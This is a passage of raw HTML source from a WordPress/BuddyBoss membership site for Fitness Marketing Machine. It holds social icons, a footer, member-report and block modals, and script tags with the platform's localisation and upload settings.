1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z\&quot;></path>\n        </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot;>\n            <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path>\n        </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_2 tve_social_itb tcb-local-vars-root tve-prevent-content-edit" style=""><div class="tve_s_item tve_s_fb_share thrv_wrapper tcb-local-vars-root" data-network="fb" data-s="fb_share" data-href="https://www.facebook.com/fitnessmarketingmachine.net" data-name="Facebook Page" data-css="tve-u-187566c636e" style="" data-tcb_hover_state_parent="">	<a href="https://www.facebook.com/fitnessmarketingmachine.net" class=" " target="_blank" rel="nofollow" data-id="facebook">	<span class="tve_s_icon">			 <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="">            <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>        </svg>		</span>	</a></div><div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="Youtube" data-css="tve-u-187566c636f" data-tcb_hover_state_parent="" style="">	<a href="" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube">	<span class="tve_s_icon">			 <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="">            <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>        </svg>		</span>	</a></div><div class="tve_s_item tve_s_t_share thrv_wrapper" data-network="t" data-s="t_share" data-href="" data-name="Twitter" data-css="tve-u-187566c6371" data-tcb_hover_state_parent="" style="">	<a href="" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="t" data-id="icon-twitter">	<span class="tve_s_icon">			 <svg class="tcb-icon" viewBox="0 0 512 512" data-id="twitter" data-name="">            <path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>        </svg>		</span>	</a></div><div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="https://www.facebook.com/FitnessMarketingMachine/" data-name="Instagram" data-css="tve-u-187566c6372" data-tcb_hover_state_parent="" style="">	<a href="https://www.facebook.com/FitnessMarketingMachine/" class=" " target="_blank" rel="nofollow" data-id="icon-instagram">	<span class="tve_s_icon">			 <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name="">            <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>        </svg>		</span>	</a></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-23604e4edf5b9c7" style=""><p style="text-align: center;" data-css="tve-u-24604e4edf5b9cb">Copyright Fitness Marketing Machine 2023.</p></div></div></div></div></div></div></div></div></div></div>
				</div><div class="footer-bottom-right push-right"></div>		</div>
	</footer>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buddyboss-theme-child/*","/wp-content/themes/buddyboss-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>
<div id="content-report" class="content-report-popup moderation-popup mfp-hide">
	<div class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
		<div class="modal-wrapper">
			<div class="modal-container">
				<header class="bb-model-header">
					<h4>Report <span class="bp-reported-type"></span></h4>
					<button title="Close (Esc)" type="button" class="mfp-close">
						<span class="bb-icon-l bb-icon-times"></span>
					</button>
				</header>
				<div class="bp-feedback bp-feedback-v2 error" id="notes-error" style="display: none;">
					<span class="bp-icon" aria-hidden="true"></span>
					<p>There was a problem reporting this post.</p>
				</div>
								<div class="bb-report-type-wrp">
					<form id="bb-report-content" action="javascript:void(0);">

														<div class="form-item form-item-category content">
									<label for="report-category-35">
										<input type="radio" id="report-category-35" name="report_category" value="35" checked>
										<span>Harassment</span>
									</label>
									<span>Harassment or bullying behavior</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-32">
										<input type="radio" id="report-category-32" name="report_category" value="32" >
										<span>Inappropriate</span>
									</label>
									<span>Contains mature or sensitive content</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-33">
										<input type="radio" id="report-category-33" name="report_category" value="33" >
										<span>Misinformation</span>
									</label>
									<span>Contains misleading or false information</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-31">
										<input type="radio" id="report-category-31" name="report_category" value="31" >
										<span>Offensive</span>
									</label>
									<span>Contains abusive or derogatory content</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-34">
										<input type="radio" id="report-category-34" name="report_category" value="34" >
										<span>Suspicious</span>
									</label>
									<span>Contains spam, fake content or potential malware</span>
								</div>
								
						<div class="form-item">
							<label for="report-category-other">
								<input type="radio" id="report-category-other" name="report_category" value="other">
								<span>Other</span>
							</label>
						</div>
						<div class="form-item bp-hide">
							<label for="report-note">
								<span class="screen-reader-text">Report note</span>
								<textarea id="report-note" placeholder="Enter your reason for reporting..." name="note" class="bp-other-report-cat"></textarea>
							</label>
						</div>
						<footer class="bb-model-footer">
							<input type="button" class="bb-cancel-report-content button" value="Cancel"/>
							<button type="submit" class="report-submit button">Report</button>
							<input type="hidden" name="content_id" class="bp-content-id"/>
							<input type="hidden" name="content_type" class="bp-content-type"/>
							<input type="hidden" name="_wpnonce" class="bp-nonce"/>
						</footer>
					</form>
					<div class="bp-report-form-err"></div>
				</div>
			</div>
		</div>
	</div>

</div>

<div id="block-member" class="block-member-popup moderation-popup mfp-hide">
	<div class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
			<div class="modal-wrapper">
				<div class="modal-container">
					<header class="bb-model-header">
						<h4>Block Member?</h4>
						<button title="Close (Esc)" type="button" class="mfp-close">
							<span class="bb-icon-l bb-icon-times"></span>
						</button>
					</header>

					<div class="bb-report-type-wrp">
						<p>
							Please confirm you want to block this member.						</p>
						<p>
							You will no longer be able to:						</p>
						<ul>
														<li>
								See blocked member&#039;s posts							</li>
														<li>
								Mention this member in posts							</li>
														<li>
								Invite this member to groups							</li>
																					<li>
								Message this member							</li>
																					<li>
								Add this member as a connection							</li>
													</ul>

						<p>
															<strong>Please note: </strong>
								This action will also remove this member from your connections and send a report to the site admin.							
							Please allow a few minutes for this process to complete.						</p>
						<form id="bb-block-member" action="javascript:void(0);">
							<footer class="bb-model-footer">
								<input type="button" class="bb-cancel-report-content button" value="Cancel"/>
								<button type="submit" class="report-submit button">Confirm</button>
								<input type="hidden" name="content_id" class="bp-content-id"/>
								<input type="hidden" name="content_type" class="bp-content-type"/>
								<input type="hidden" name="_wpnonce" class="bp-nonce"/>
							</footer>
						</form>
												<div class="bp-report-form-err"></div>
					</div>

				</div>
			</div>
	</div>

</div>

<div id="reported-content" class="content-report-popup moderation-popup mfp-hide">
	<div class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
		<div class="modal-wrapper">
			<div class="modal-container">
				<header class="bb-model-header">
					<h4>
						Report <span class="bp-reported-type"></span>					</h4>
					<button title="Close (Esc)" type="button" class="mfp-close">
						<span class="bb-icon-l bb-icon-times"></span>
					</button>
				</header>

				<div class="bb-report-type-wrp">
					You have already reported this <span class="bp-reported-type"></span>.				</div>
			</div>
		</div>
	</div>
</div>
<aside id="betterdocs-ia" class="betterdocs-ia betterdocs-right" "></aside><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/isInViewport.min.js?ver=2.7.50" id="isInViewport-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
moment.updateLocale( 'en_US', {"relativeTime":{"future":"in %s","past":"%s ago","s":"second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","w":"a week","ww":"%d weeks","M":"a month","MM":"%d months","y":"a year","yy":"%d years"}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bp-livestamp-js-extra">
/* <![CDATA[ */
var bb_livestamp = {"year_in_seconds":"31536000","day_in_seconds":"86400","week_in_seconds":"604800","hour_in_seconds":"3600","minute_in_seconds":"60","chunks":[31536000,5256000,2592000,604800,86400,3600,60,1],"unknown_text":"sometime","right_now_text":"Just now","ago_text":"%s ago","second_text":"a second","seconds_text":"seconds","minute_text":"a minute","minutes_text":"minutes","hour_text":"an hour","hours_text":"hours","day_text":"a day","days_text":"days","week_text":"a week","weeks_text":"weeks","month_text":"a month","months_text":"months","year_text":"a year","years_text":"years"};
//# sourceURL=bp-livestamp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/livestamp.min.js?ver=2.7.50" id="bp-livestamp-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/wp-util.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c" id="wp-util-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","only_admin_notice":"As you are the only organizer of this group, you cannot leave it. You can either delete the group or promote another member to be an organizer first and then leave the group.","is_friend_confirm":"Are you sure you want to remove your connection with this member?","confirm":"Are you sure?","confirm_delete_set":"Are you sure you want to delete this set? This cannot be undone.","show_x_comments":"View more comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","anchorPlaceholderText":"Paste or type a link","empty_field":"New Field","close":"Close","parent_group_leave_confirm":"By leaving this main group you will automatically be removed and unsubscribed to any subgroups relating to this group.","group_leave_confirm":"\u003Cp\u003EAre you sure you want to leave \u003Cspan class=\"bb-group-name\"\u003E\u003C/span\u003E?\u003C/p\u003E","wpTime":"2026-01-15 08:24:22","wpTimezone":"America/New_York","objects":["activity","members","groups","blogs","xprofile","friends","media","document","video","messages","settings","notifications","search","moderation","group_members","group_requests","group_subgroups"],"nonces":{"activity":"18b3598d42","members":"2fb7c000de","groups":"d9b1ad9ae7","blogs":"89374baf3a","xprofile":"cedf1214fe","friends":"7bd91ad137","media":"0416ff6046","document":"254815f326","video":"dc64991b67","messages":"16b1323f0c","settings":"ec96055890","notifications":"4692be5ed6","search":"a64d8a6ec7","moderation":"2050abab8e","group_members":"37a567348a"},"is_send_ajax_request":"1","modbypass":null,"forums":{"params":{"bb_current_user_id":0,"link_preview":true},"nonces":{"post_topic_reply_draft":"c70a877426"},"strings":{"discardButton":"Discard Draft"},"draft":[]},"nonce":{"bp_moderation_content_nonce":"c70a5fec7b"},"current":{"message_user_id":0},"archived_threads":[],"activity":{"params":{"user_id":0,"object":"user","backcompat":false,"post_nonce":"d748d368f4","post_draft_nonce":"bb3c76fb62","excluded_hosts":[],"user_can_post":false,"is_activity_edit":false,"displayed_user_id":0,"errors":{"empty_post_update":"Sorry, Your update cannot be empty.","post_fail":"An error occurred while saving your post.","media_fail":"To change the media type, remove existing media from your post."},"avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png","avatar_width":150,"avatar_height":150,"user_display_name":false,"user_domain":"","avatar_alt":"Profile photo of ","autoload":true,"link_preview":true,"objects":{"profile":{"text":"Post in: Profile","autocomplete_placeholder":"","priority":5},"group":{"text":"Post in: Group","autocomplete_placeholder":"Search groups","priority":10,"loading_group_placeholder":"Loading groups...","finding_group_placeholder":"Finding groups...","no_groups_found":"No groups found."},"group_list":[{"id":4,"name":"Coach","avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/group-avatars/4/60f8b0e4d0ec6-bpthumb.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":1,"name":"Fitness Marketing Machine Team Members","avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/group-avatars/1/6421afdf963dc-bpthumb.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":5,"name":"Mentor","avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/group-avatars/5/6273c8af83ab6-bpthumb.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":16,"name":"Scaling Made Simple Challenge Group","avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/group-avatars/16/6421b063adc81-bpthumb.png","object_type":"group","is_public":true,"group_media":false,"group_document":false,"group_video":false}],"group_count":4,"group_total_page":1},"draft_activity":false,"access_control_settings":{"can_create_activity":true,"can_create_activity_media":true,"can_create_activity_document":true}},"strings":{"whatsnewPlaceholder":"Share what's on your mind, ...","whatsnewLabel":"Post what&#039;s new","whatsnewpostinLabel":"Post in","postUpdateButton":"Post","updatePostButton":"Update Post","cancelButton":"Cancel","commentLabel":"%d Comment","commentsLabel":"%d Comments","loadingMore":"Loading...","discardButton":"Discard Draft","pinPost":"Pin to Feed","unpinPost":"Unpin from Feed","pinGroupPost":"Pin to Group","unpinGroupPost":"Unpin from Group","pinPostError":"There was a problem marking this operation. Please try again.","reactionAjaxError":"There was a problem marking this operation. Please try again.","closeComments":"Turn off commenting","uncloseComments":"Turn on commenting","closeCommentsError":"There was a problem marking this operation. Please try again.","commentPostError":"There was a problem posting your comment.","muteNotification":"Turn off notifications","unmuteNotification":"Turn on notifications"}},"media":{"max_upload_size":8,"profile_media":false,"profile_album":true,"group_media":false,"group_album":true,"messages_media":false,"messages_media_active":false,"dropzone_media_message":"\u003Cstrong\u003EAdd Photos\u003C/strong\u003E Or drag and drop","media_select_error":"This file type is not supported for photo uploads.","empty_media_type":"Empty media file will not be uploaded.","invalid_media_type":"Unable to upload the file","media_size_error_header":"File too large ","media_size_error_description":"This file type is too large.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","cover_photo_size_error_header":"Unable to reposition the image ","cover_photo_size_error_description":"To reposition your cover photo, please upload a larger image and then try again.","maxFiles":10,"is_media_directory":"no","create_album_error_title":"Please enter title of album","current_album":0,"current_type":"","move_to_id_popup":0,"media_dict_file_exceeded":"You are allowed to upload only 10 photos at a time.","can_manage_media":false,"create_album_title":"Create Album","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","connection_lost_error":"Connection lost with the server.","emoji":{"profile":true,"groups":true,"messages":true,"forums":true,"document":true},"emoji_filter_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/images/emojifilter/","gif":{"profile":false,"groups":false,"messages":false,"forums":false,"document":true},"gif_api_key":"","i18n_strings":{"select":"Select","unselect":"Unselect","selectall":"Select All","unselectall":"Unselect All","no_photos_found":"Sorry, no photos were found","upload":"Upload","uploading":"Uploading","upload_status":"%1$d out of %2$d uploaded","album_delete_confirm":"Are you sure you want to delete this album? Photos in this album will also be deleted.","album_delete_error":"There was a problem deleting the album.","media_delete_confirm":"Are you sure you want to delete this media?","folder_delete_confirm":"Are you sure you want to delete this folder? Documents in this folder will also be deleted?","document_delete_confirm":"Are you sure you want to delete this document?","folder_delete_error":"There was a problem deleting the folder.","folder_move_error":"Please select destination folder."},"profile_document":false,"group_document":false,"messages_document":true,"messages_document_active":true,"document_type":"application/x-abiword,text/xml,application/x-ace-compressed,application/postscript,application/pdf,application/vnd.android.package-archive,application/java-archive,text/css,text/plain,text/csv,application/msword,application/vnd.ms-word.document.macroenabled.12,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.template.macroenabled.12,image/x-eps,image/gif,application/x-gzip,application/gzip,text/html,image/x-icon,text/calendar,application/octet-stream,image/jpeg,application/javascript,audio/mpeg,application/vnd.oasis.opendocument.spreadsheet,application/vnd.oasis.opendocument.text,image/png,application/vnd.ms-powerpoint.template.macroenabled.12,application/vnd.openxmlformats-officedocument.presentationml.template,application/vnd.openxmlformats-officedocument.presentationml.presentation,application/vnd.ms-powerpoint,application/vnd.openxmlformats-officedocument.presentationml.slideshow,application/vnd.ms-powerpoint.presentation.macroenabled.12,image/vnd.adobe.photoshop,application/x-rar-compressed,application/x-rar,application/rss+xml,application/rtf,application/x-sqlite3,image/svg+xml,application/x-tar,image/tiff,text/x-vcard,text/vcard,audio/x-wav,application/vnd.ms-excel.sheet.binary.macroenabled.12,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroenabled.12,application/vnd.ms-excel.template.macroenabled.12,application/vnd.openxmlformats-officedocument.spreadsheetml.template,text/yaml,application/zip,application/x-7z-compressed,video/mp4,video/webm,video/ogg,video/quicktime,.abw,.ace,.ai,.apk,.css,.csv,.doc,.docm,.docx,.dotm,.dotx,.eps,.gif,.gz,.gzip,.htm,.html,.ico,.ics,.ipa,.jar,.jpeg,.jpg,.js,.mp3,.ods,.odt,.pdf,.png,.potm,.potx,.pps,.ppsx,.ppt,.pptm,.pptx,.psd,.rar,.rss,.rtf,.sketch,.svg,.tar,.tiff,.txt,.vcf,.wav,.xlam,.xls,.xlsb,.xlsm,.xlsx,.xltm,.xltx,.xml,.yaml,.zip,.7z,.mp4,.webm,.ogg,.mov","empty_document_type":"Empty documents will not be uploaded.","current_folder":0,"current_user_id":0,"current_group_id":0,"target_text":"Documents","create_folder_error_title":"Please enter title of folder","invalid_file_type":"Unable to upload the file","document_select_error":"Please upload only the following file types: \u003Cbr /\u003E\u003Cdiv class=\"bb-allowed-file-types\"\u003E.abw, .ace, .ai, .apk, .css, .csv, .doc, .docm, .docx, .dotm, .dotx, .eps, .gif, .gz, .gzip, .htm, .html, .ico, .ics, .ipa, .jar, .jpeg, .jpg, .js, .mp3, .ods, .odt, .pdf, .png, .potm, .potx, .pps, .ppsx, .ppt, .pptm, .pptx, .psd, .rar, .rss, .rtf, .sketch, .svg, .tar, .tiff, .txt, .vcf, .wav, .xlam, .xls, .xlsb, .xlsm, .xlsx, .xltm, .xltx, .xml, .yaml, .zip, .7z, .mp4, .webm, .ogg, .mov\u003C/div\u003E","dropzone_document_message":"\u003Cstrong\u003EAdd Files\u003C/strong\u003E Or drag and drop","is_document_directory":"no","document_preview_error":"Sorry! something went wrong we are not able to preview.","move_to_folder":"Move folder to...","move_to_file":"Move document to...","copy_to_clip_board_text":"Copied to Clipboard","download_button":"Download","document_size_error_header":"File too large ","document_size_error_description":"This file type is too large.","sidebar_download_text":"Download","sidebar_view_text":"View","create_folder":"Create Folder","document_dict_file_exceeded":"You are allowed to upload only 10 documents at a time.","can_manage_document":false},"video":{"max_upload_size":8,"video_type":"video/mp4,video/webm,video/ogg,video/quicktime,.mp4,.webm,.ogg,.mov","profile_video":false,"profile_album":true,"group_video":false,"group_album":true,"messages_video":true,"messages_video_active":true,"dropzone_video_message":"\u003Cstrong\u003EAdd Videos\u003C/strong\u003E Or drag and drop","dropzone_video_thumbnail_message":"Upload thumbnail","video_select_error":"This file type is not supported for video uploads.","empty_video_type":"Empty video file will not be uploaded.","invalid_video_type":"Unable to upload the file","video_size_error_header":"File too large ","video_size_error_description":"This file type is too large.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","maxFiles":10,"is_video_directory":"no","create_album_error_title":"Please enter title of album","cover_video_size_error_header":"Unable to reposition the image ","cover_video_size_error_description":"To reposition your cover video, please upload a larger image and then try again.","current_album":0,"current_type":"","move_to_id_popup":0,"video_dict_file_exceeded":"You are allowed to upload only 10 videos at a time.","thumb_dict_file_exceeded":"You are allowed to upload only 1 thumb at a time.","dictInvalidFileType":"Please upload only the following file types: \u003Cbr /\u003E\u003Cdiv class=\"bb-allowed-file-types\"\u003Evideo/mp4, video/webm, video/ogg, video/quicktime, .mp4, .webm, .ogg, .mov\u003C/div\u003E","is_ffpmeg_installed":false,"generating_thumb":"Generating thumbnail\u2026","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","i18n_strings":{"select":"Select","unselect":"Unselect","selectall":"Select All","unselectall":"Unselect All","no_videos_found":"Sorry, no videos were found","upload":"Upload","upload_thumb":"Change Thumbnail","uploading":"Uploading","upload_status":"%1$d out of %2$d uploaded","album_delete_confirm":"Are you sure you want to delete this album? Videos in this album will also be deleted.","album_delete_error":"There was a problem deleting the album.","video_delete_confirm":"Are you sure you want to delete this video?","video_enlarge_text":"Enlarge","video_fullscreen_text":"Full screen","video_play_text":"Play","video_pause_text":"Pause","video_uploaded_text":"Uploaded","video_volume_text":"Volume","video_miniplayer_text":"Miniplayer","video_speed_text":"Speed","video_skip_back_text":"Step Back (5)","video_skip_forward_text":"Step Forward (5)","video_picture_in_text":"This video is playing in the miniplayer."}},"moderation":{"unblock_user_msg":"Are you sure you want to unblock this member?","no_user_msg":"No 